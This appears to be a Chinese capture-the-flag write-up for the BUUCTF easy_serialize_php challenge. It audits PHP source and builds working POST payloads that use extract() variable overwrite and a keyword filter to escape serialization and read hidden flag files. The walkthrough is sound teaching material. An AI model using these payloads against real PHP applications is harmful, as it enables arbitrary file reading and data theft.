buuctf-[安洵杯 2019]easy_serialize_php (小宇特详解)
1.先看题目,出现了一段代码,进行代码审计
<?php
$function = @$_GET['f'];
function filter($img){
$filter_arr = array('php','flag','php5','php4','fl1g');
$filter = '/'.implode('|',$filter_arr).'/i';
return preg_replace($filter,'',$img);
}//将变量$img中的php flag php5 php4 fl1g的字符串替换成''空字符
if($_SESSION){//摧毁$_SESSION数组变量
unset($_SESSION);
}
$_SESSION["user"] = 'guest';
$_SESSION['function'] = $function;//变量覆盖可以重置$_SESSION变量
extract($_POST);
if(!$function){
echo '<a href="index.php?f=highlight_file">source_code</a>';
}//如果!$function为空的话输出刚开始的页面,也就是帮助页面
if(!$_GET['img_path']){//$_GET['img_path'] 为空情况下会默认给定一个图片文件名 然后进行base64编码 赋值给SESSION
$_SESSION['img'] = base64_encode('guest_img.png');
}else{
$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));
}//这里对接收到的img文件名进行base64编码和sha1加密
$serialize_info = filter(serialize($_SESSION));
//序列化$_SESSION然后进行了过滤
if($function == 'highlight_file'){
highlight_file('index.php');
}else if($function == 'phpinfo'){
eval('phpinfo();'); //maybe you can find something in here!
}else if($function == 'show_image'){
$userinfo = unserialize($serialize_info);
echo file_get_contents(base64_decode($userinfo['img']));
} //highlight_file 显示源代码
# phpinfo 可以查看php信息
# show_imgage 对$serialize_info 进行序列化
这里找到了提示
if($function == 'highlight_file'){
highlight_file('index.php');
}else if($function == 'phpinfo'){
eval('phpinfo();'); //maybe you can find something in here!
}else if($function == 'show_image'){
$userinfo = unserialize($serialize_info);
echo file_get_contents(base64_decode($userinfo['img']));
}
这里用到的知识点是php反序列化逃逸
上面提示如果传入phpinfo的话就会eval执行phpinfo
这里构造payload
http://9f3dac68-01ea-4e10-928b-3ac1a1b116ca.node4.buuoj.cn:81/index.php?f=phpinfo

发现了提示文件d0g3_f1ag.php
根据上面的源代码分析url里应该是
/index.php?f=show_image
这样才会进行序列化
$_SESSION["user"] = 'guest';
$_SESSION['function'] = $function;
$_SESSION['img']=base64_encode('guest_img.png');
这里将下面的东西进行序列化
$_SESSION["user"] = 'guest';
$_SESSION['function'] = 'a';
$_SESSION['img'] = 'ZDBnM19mMWFnLnBocA==';//d0g3_f1ag.php base64编码
var_dump(serialize($_SESSION));
//得到
string(90) "a:3:{s:4:"user";s:5:"guest";s:8:"function";s:1:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}"
将这里的user和function进行修改,然后这里会进行代码一开始的过滤,将变量$img中的php flag php5 php4 fl1g的字符串替换成’'空字符
$_SESSION["user"] = 'flagflagflagflagflagflag';
$_SESSION['function'] = 'a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}';
$_SESSION['img'] = 'ZDBnM19mMWFnLnBocA=='; // d0g3_f1ag.php base64编码
序列化后
a:3:{s:4:"user";s:24:"flagflagflagflagflagflag";s:8:"function";s:59:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
将flag进行了过滤
a:3:{s:4:"user";s:24:"#";s:8:"function";s:59:"a#";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
由于s:24 会往后边读取24位字符";s:8:"function";s:59:"a做为user的属性值, #号包含起来的部分,读取到a的时候结束,后面的;进行了闭合,相当于吞掉了一个属性和值,接着会继续读取我们构造的img,由于总共三个属性,我在后边加上了一个属性和值,后边的序列化结果直接就被丢弃

payload:
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}
得到了flag in /d0g3_fllllllag

/d0g3_fllllllagbase64编码 L2QwZzNfZmxsbGxsbGFn
payload:
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:2:"dd";s:1:"a";}






















 3004
3004











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










